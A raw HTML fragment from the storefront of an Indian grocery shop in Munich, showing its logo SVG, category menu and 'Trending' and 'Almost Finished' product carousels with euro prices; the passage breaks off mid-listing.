		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div></div></div></div><div class="header-row header-nav position-relative d-none d-xl-block header-row-white z-1"><div class="container"><div class="header-inner position-relative d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav></div><div class="col d-inline-flex align-items-center justify-content-end"><div class="custom-button has-children">
<a href="#">Trending Products</a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8197" data-product_id="8197" data-product_title="Knorr Chatt Patta 70 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8197" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg" class="attachment-500x500 size-500x500" alt="Knorr Chatt Patta 70 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC-41x54.jpg 41w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=8197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8197" data-product_sku="TipnsWTRKCBogGfyBizC" aria-label="Add to cart: &ldquo;Knorr Chatt Patta 70 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Knorr Chatt Patta 70 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8197" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/">Knorr Chatt Patta 70 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9278" data-product_id="9278" data-product_title="Shantag Methi Khakhra 200 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9278" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg" class="attachment-500x500 size-500x500" alt="Shantag Methi Khakhra 200 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-150x150.jpg 150w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9278" data-quantity="1" class="button product_type_simple" data-product_id="9278" data-product_sku="gnFuUcuL9xJFd6UyQZbc" aria-label="Read more about &ldquo;Shantag Methi Khakhra 200 gm&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9278" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/">Shantag Methi Khakhra 200 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8739" data-product_id="8739" data-product_title="Pataks Extra Hot Curry Paste 283 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8739" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg" class="attachment-500x500 size-500x500" alt="Pataks Extra Hot Curry Paste 283 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=8739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8739" data-product_sku="8smtEFUckAppcmDHEol6" aria-label="Add to cart: &ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8739" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/">Pataks Extra Hot Curry Paste 283 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8019" data-product_id="8019" data-product_title="Haldirams Masala Chips"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8019" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg" class="attachment-500x500 size-500x500" alt="Haldirams Masala Chips" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-41x54.jpg 41w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=8019" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8019" data-product_sku="8904004402377" aria-label="Add to cart: &ldquo;Haldirams Masala Chips&rdquo;" rel="nofollow" data-success_message="&ldquo;Haldirams Masala Chips&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8019" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/">Haldirams Masala Chips</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9683" data-product_id="9683" data-product_title="TRS Urid Daal 0.5 kg"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9683" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg" class="attachment-500x500 size-500x500" alt="TRS Urid Daal 0.5 kg" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=9683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9683" data-product_sku="6Rzp2Ew6gHalVQL2w49b" aria-label="Add to cart: &ldquo;TRS Urid Daal 0.5 kg&rdquo;" rel="nofollow" data-success_message="&ldquo;TRS Urid Daal 0.5 kg&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9683" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/">TRS Urid Daal 0.5 kg</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9974" data-product_id="9974" data-product_title="Deep Basmati Reis extra long"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9974" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/c4c921d9-82d2-43a4-9b11-d42ac106c79f6754008833508577281-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Deep Basmati Reis extra long" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=9974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9974" data-product_sku="011433162197" aria-label="Add to cart: &ldquo;Deep Basmati Reis extra long&rdquo;" rel="nofollow" data-success_message="&ldquo;Deep Basmati Reis extra long&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9974" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/">Deep Basmati Reis extra long</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div><div class="custom-button has-children">
<a href="#" class="text-red-600">Almost Finished <span class="badge gradient-red">SALE</span></a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-badges product-badges"><span class="badge  sale" >18%</span></div><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10034" data-product_id="10034" data-product_title="Aashirvaad Multigrain Atta"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10034" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/aeb6576d-82ad-4bea-bd77-e339242bc19e-500x500.jpg" class="attachment-500x500 size-500x500" alt="Aashirvaad Multigrain Atta" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=10034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="" aria-label="Add to cart: &ldquo;Aashirvaad Multigrain Atta&rdquo;" rel="nofollow" data-success_message="&ldquo;Aashirvaad Multigrain Atta&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10034" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/">Aashirvaad Multigrain Atta</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 16,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13,90&nbsp;&euro;.</span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10030" data-product_id="10030" data-product_title="Masala Chai tea bags"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10030" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/abf3fc85-a9ad-4833-ae43-c8b6fb5081ef4688901194136717289-scaled-1-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Masala Chai tea bags" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=10030" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10030" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10030" data-product_sku="8901747003694" aria-label="Add to cart: &ldquo;Masala Chai tea bags&rdquo;" rel="nofollow" data-success_message="&ldquo;Masala Chai tea bags&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10030" class="screen-reader-text">
